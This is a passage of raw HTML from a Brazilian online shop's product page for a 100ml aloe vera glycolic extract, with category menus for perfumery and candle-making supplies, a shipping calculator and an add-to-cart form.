		<img width="300" height="88" src="https://mercadaodasessencias.com/wp-content/uploads/2025/07/mercadao-das-essencias-1-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://mercadaodasessencias.com/wp-content/uploads/2025/07/mercadao-das-essencias-1-1.png 300w, https://mercadaodasessencias.com/wp-content/uploads/2025/07/mercadao-das-essencias-1-1-150x44.png 150w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
					<a href="https://mercadaodasessencias.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="300" height="88" src="https://mercadaodasessencias.com/wp-content/uploads/2025/07/mercadao-das-essencias-1-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://mercadaodasessencias.com/wp-content/uploads/2025/07/mercadao-das-essencias-1-1.png 300w, https://mercadaodasessencias.com/wp-content/uploads/2025/07/mercadao-das-essencias-1-1-150x44.png 150w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://mercadaodasessencias.com/carrinho/" title="Carrinho">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>item</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;0,00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-aup3nlzyrr74aka1sunc" role="navigation" aria-label="Navegação principal">
	<ul id="menu-novo" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-26126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26126 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/frascos/" class="woodmart-nav-link"><span class="nav-link-text">Frascos</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-26128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26128 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/frascos/frasco-vidro-ate-100ml/" class="woodmart-nav-link">Frasco vidro ate 100ml</a></li>
	<li id="menu-item-26129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26129 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/frascos/frasco-vidro-ate-500ml/" class="woodmart-nav-link">Frasco vidro ate 500ml</a></li>
	<li id="menu-item-26127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26127 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/frascos/frasco-vidro-ate-1000ml/" class="woodmart-nav-link">Frasco vidro ate 1000ml</a></li>
	<li id="menu-item-28771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28771 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/garrafas/" class="woodmart-nav-link">Garrafas</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-28672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28672 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/" class="woodmart-nav-link"><span class="nav-link-text">Essências</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-26145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26145 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/amadeirada/" class="woodmart-nav-link">Amadeirada</a></li>
	<li id="menu-item-26146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26146 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/bem-estar/" class="woodmart-nav-link">Bem estar</a></li>
	<li id="menu-item-26147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26147 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/citricas/" class="woodmart-nav-link">Citricas</a></li>
	<li id="menu-item-26148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26148 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/floral/" class="woodmart-nav-link">Floral</a></li>
	<li id="menu-item-26149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26149 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/frutal/" class="woodmart-nav-link">Frutal</a></li>
	<li id="menu-item-26150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26150 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/gourmand/" class="woodmart-nav-link">Gourmand </a></li>
	<li id="menu-item-26151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26151 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/infantil/" class="woodmart-nav-link">Infantil</a></li>
	<li id="menu-item-26152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26152 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/lojas/" class="woodmart-nav-link">Lojas</a></li>
	<li id="menu-item-26153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26153 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/perfumaria-fina/" class="woodmart-nav-link">Perfumaria Fina</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-26155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26155 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/" class="woodmart-nav-link"><span class="nav-link-text">Tampas</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-26156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26156 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-super-luxo/" class="woodmart-nav-link">Tampa Super Luxo</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-26344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26344 item-level-2 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-super-luxo/com-furo-rosca-28-410-dourada-tampa-super-luxo/" class="woodmart-nav-link">Com furo rosca 28/410 dourada</a></li>
		<li id="menu-item-26345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26345 item-level-2 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-super-luxo/com-furo-rosca-28-410-madeira/" class="woodmart-nav-link">Com furo rosca 28/410 madeira</a></li>
		<li id="menu-item-26341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26341 item-level-2 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-super-luxo/com-furo-rosca-18-410-dourada/" class="woodmart-nav-link">Com furo rosca 18/410 dourada</a></li>
		<li id="menu-item-26342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26342 item-level-2 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-super-luxo/com-furo-rosca-18-410-prata/" class="woodmart-nav-link">Com furo rosca 18/410 prata</a></li>
		<li id="menu-item-26343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26343 item-level-2 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-super-luxo/com-furo-rosca-18-410-rose-gold/" class="woodmart-nav-link">Com furo rosca 18/410 rose gold</a></li>
	</ul>
</li>
	<li id="menu-item-26167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26167 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-de-aluminio/" class="woodmart-nav-link">Tampa de Alumínio</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-26339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26339 item-level-2 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-de-aluminio/com-furo-rosca-28-410-dourada-tampa-de-aluminio/" class="woodmart-nav-link">Com furo rosca 28 /410 dourada</a></li>
		<li id="menu-item-26340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26340 item-level-2 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-de-aluminio/com-furo-rosca-28-410-prata-tampa-de-aluminio/" class="woodmart-nav-link">Com furo rosca 28 /410 prata</a></li>
		<li id="menu-item-26336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26336 item-level-2 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-de-aluminio/com-furo-rosca-18-410-dourada-tampa-de-aluminio/" class="woodmart-nav-link">Com furo Rosca 18 /410 dourada</a></li>
		<li id="menu-item-26337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26337 item-level-2 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-de-aluminio/com-furo-rosca-18-410-prata-tampa-de-aluminio/" class="woodmart-nav-link">Com furo Rosca 18 /410 prata</a></li>
		<li id="menu-item-26338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26338 item-level-2 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-de-aluminio/com-furo-rosca-18-410-preta-tampa-de-aluminio/" class="woodmart-nav-link">Com furo Rosca 18 /410 preta.</a></li>
	</ul>
</li>
	<li id="menu-item-26346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26346 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-acrilica/" class="woodmart-nav-link">Tampa Acrílica</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-26347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26347 item-level-2 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-acrilica/quadrada-rosca-28-410/" class="woodmart-nav-link">Quadrada rosca 28 /410</a></li>
		<li id="menu-item-26348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26348 item-level-2 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-acrilica/passarinho/" class="woodmart-nav-link">Passarinho</a></li>
		<li id="menu-item-26349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26349 item-level-2 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-acrilica/flor-de-liz/" class="woodmart-nav-link">Flor de Liz</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-26331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26331 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/valvulas/" class="woodmart-nav-link"><span class="nav-link-text">Válvulas</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-26332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26332 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/valvulas/spray-super-luxo/" class="woodmart-nav-link">Spray Super Luxo</a></li>
	<li id="menu-item-26333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26333 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/valvulas/spray-plastica/" class="woodmart-nav-link">Spray Plástica</a></li>
	<li id="menu-item-26334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26334 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/valvulas/saboneteira-plastica/" class="woodmart-nav-link">Saboneteira Plástica</a></li>
	<li id="menu-item-26335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26335 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/valvulas/saboneteira-luxo/" class="woodmart-nav-link">Saboneteira Luxo</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-26178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26178 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/varetas/" class="woodmart-nav-link"><span class="nav-link-text">Varetas</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-26179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26179 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/varetas/madeira-pinus/" class="woodmart-nav-link">Madeira Pinus</a></li>
	<li id="menu-item-26180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26180 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/varetas/fibra/" class="woodmart-nav-link">Fibra</a></li>
	<li id="menu-item-26181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26181 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/varetas/decorativa/" class="woodmart-nav-link">Decorativa</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-26182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26182 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/velas/" class="woodmart-nav-link"><span class="nav-link-text">Velas</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-26183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26183 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/velas/copos/" class="woodmart-nav-link">Copos</a></li>
	<li id="menu-item-26184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26184 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/velas/cera-de-coco/" class="woodmart-nav-link">Cera de Coco</a></li>
	<li id="menu-item-26185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26185 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/velas/cera-vegetal-soja-coco-e-palmiste/" class="woodmart-nav-link">Cera Vegetal Soja /Coco e Palmiste</a></li>
	<li id="menu-item-26186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26186 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/velas/cera-barra-coco-soja/" class="woodmart-nav-link">Cera Barra Coco /Soja</a></li>
	<li id="menu-item-26187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26187 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/velas/parafina-lentilha/" class="woodmart-nav-link">Parafina Lentilha</a></li>
	<li id="menu-item-26188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26188 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/velas/parafina-gel/" class="woodmart-nav-link">Parafina Gel</a></li>
	<li id="menu-item-26189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26189 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/velas/pavio/" class="woodmart-nav-link">Pavio</a></li>
	<li id="menu-item-26191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26191 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/velas/essencias-velas/" class="woodmart-nav-link">Essências</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-26198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-26198 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/bases/" class="woodmart-nav-link"><span class="nav-link-text">BASES</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-26199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26199 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/bases/aromatizadores-e-perfumes/" class="woodmart-nav-link">Aromatizadores e perfumes</a></li>
	<li id="menu-item-26200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26200 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/bases/creme/" class="woodmart-nav-link">Creme</a></li>
	<li id="menu-item-26201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26201 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/bases/sabonete-liquido/" class="woodmart-nav-link">Sabonete líquido</a></li>
	<li id="menu-item-26202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26202 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/bases/roupas-tecidos/" class="woodmart-nav-link">Roupas /tecidos</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-26203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26203 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/bandejas/" class="woodmart-nav-link"><span class="nav-link-text">Bandejas</span></a></li>
<li id="menu-item-26204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26204 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/kits/" class="woodmart-nav-link"><span class="nav-link-text">Kits</span></a></li>
<li id="menu-item-26205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26205 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/pingentes-acessorios-madeira/" class="woodmart-nav-link"><span class="nav-link-text">Acessórios</span></a></li>
<li id="menu-item-26254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26254 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/saboaria/" class="woodmart-nav-link"><span class="nav-link-text">Saboaria</span></a></li>
<li id="menu-item-26206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26206 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/natal/" class="woodmart-nav-link"><span class="nav-link-text">sazonal</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-27109" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-27109 status-publish first instock product_cat-bases has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://mercadaodasessencias.com/wp-content/uploads/2025/07/babosa-1-150x112.jpg" data-thumb-alt="Extrato glicólico de Aloe Vera - Imagem 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://mercadaodasessencias.com/wp-content/uploads/2025/07/babosa-1.jpg"><img width="259" height="194" src="https://mercadaodasessencias.com/wp-content/uploads/2025/07/babosa-1.jpg" class="wp-post-image wp-post-image" alt="Extrato glicólico de Aloe Vera - Imagem 1" title="babosa" data-caption="" data-src="https://mercadaodasessencias.com/wp-content/uploads/2025/07/babosa-1.jpg" data-large_image="https://mercadaodasessencias.com/wp-content/uploads/2025/07/babosa-1.jpg" data-large_image_width="259" data-large_image_height="194" decoding="async" fetchpriority="high" srcset="https://mercadaodasessencias.com/wp-content/uploads/2025/07/babosa-1.jpg 259w, https://mercadaodasessencias.com/wp-content/uploads/2025/07/babosa-1-150x112.jpg 150w" sizes="(max-width: 259px) 100vw, 259px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Clique para ampliar</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://mercadaodasessencias.com">
					Início				</a>
			<span class="wd-delimiter"></span>				<a href="https://mercadaodasessencias.com/categoria-produto/bases/" class="wd-last-link">
					BASES				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Extrato glicólico de Aloe Vera				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://mercadaodasessencias.com/produto/extrato-glicolico-de-leite-de-cabra/" aria-label="Produto anterior"></a>

			<div class="wd-dropdown">
				<a href="https://mercadaodasessencias.com/produto/extrato-glicolico-de-leite-de-cabra/" class="wd-product-nav-thumb">
					<img width="150" height="141" src="https://mercadaodasessencias.com/wp-content/uploads/2025/07/LEITE-DE-CABRA-1.jpg" class="attachment-thumbnail size-thumbnail" alt="Extrato glicólico de leite de cabra" decoding="async" srcset="https://mercadaodasessencias.com/wp-content/uploads/2025/07/LEITE-DE-CABRA-1.jpg 232w, https://mercadaodasessencias.com/wp-content/uploads/2025/07/LEITE-DE-CABRA-1-150x141.jpg 150w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://mercadaodasessencias.com/produto/extrato-glicolico-de-leite-de-cabra/" class="wd-entities-title">
						Extrato glicólico de leite de cabra					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;9,80</bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://mercadaodasessencias.com/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Voltar aos produtos		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://mercadaodasessencias.com/produto/extrato-glicolico-de-camomila/" aria-label="Próximo produto"></a>

			<div class="wd-dropdown">
				<a href="https://mercadaodasessencias.com/produto/extrato-glicolico-de-camomila/" class="wd-product-nav-thumb">
					<img width="150" height="99" src="https://mercadaodasessencias.com/wp-content/uploads/2025/07/extrato-glicolico-camomila-p-uso-cosmetico-100ml-D_NQ_NP_859901-MLB20423272752_092015-F-1.jpg" class="attachment-thumbnail size-thumbnail" alt="Extrato glicólico de Camomila" decoding="async" srcset="https://mercadaodasessencias.com/wp-content/uploads/2025/07/extrato-glicolico-camomila-p-uso-cosmetico-100ml-D_NQ_NP_859901-MLB20423272752_092015-F-1.jpg 1200w, https://mercadaodasessencias.com/wp-content/uploads/2025/07/extrato-glicolico-camomila-p-uso-cosmetico-100ml-D_NQ_NP_859901-MLB20423272752_092015-F-1-150x99.jpg 150w, https://mercadaodasessencias.com/wp-content/uploads/2025/07/extrato-glicolico-camomila-p-uso-cosmetico-100ml-D_NQ_NP_859901-MLB20423272752_092015-F-1-1000x662.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://mercadaodasessencias.com/produto/extrato-glicolico-de-camomila/" class="wd-entities-title">
						Extrato glicólico de Camomila					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;9,80</bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Extrato glicólico de Aloe Vera
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;9,80</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>100ml</p>
</div>
					
	
	<form class="cart" action="https://mercadaodasessencias.com/produto/extrato-glicolico-de-aloe-vera/" method="post" enctype='multipart/form-data'>
		<div id='woocommerce-correios-calculo-de-frete-na-pagina-do-produto' class='containerCalculator'>  <input type='hidden' id='calculo_frete_endpoint_url' value='https://mercadaodasessencias.com/wp-admin/admin-ajax.php'> <input type='hidden' id='calculo_frete_produto_altura' value='5'> <input type='hidden' id='calculo_frete_produto_largura' value='5'> <input type='hidden' id='calculo_frete_produto_comprimento' value='5'> <input type='hidden' id='calculo_frete_produto_peso' value='25'> <input type='hidden' id='calculo_frete_produto_preco' value='9.8'> <input type='hidden' id='id_produto' value='27109'> <div class='calculatorRow'> <div class='row'> <div class='col-75'> <p>Simulação de frete</p><input type='text' maxlength='9' class='iptCep calculatorRow' id='inputCep' placeholder='Informe seu cep' onkeyup='usePostalCodeMask(event);'></div></div><div id='calcular-frete-loader'> <img src='https://mercadaodasessencias.com/wp-content/plugins/melhor-envio-cotacao/assets/images/loader.gif' /> </div> <div class="resultado-frete"> <table> <thead> </thead> <tbody> </tbody> </table> <small id='destiny-shipping-mehor-envio'></small> <small class='observation-shipping-free'></small> </div> </div> </div>
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_697c9bde76756">Extrato glicólico de Aloe Vera quantidade</label>
	<input
		type="number"
				id="quantity_697c9bde76756"
		class="input-text qty text"
		value="1"
		aria-label="Quantidade de produto"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>

		<button type="submit" name="add-to-cart" value="27109" class="single_add_to_cart_button button alt">Adicionar ao carrinho</button>

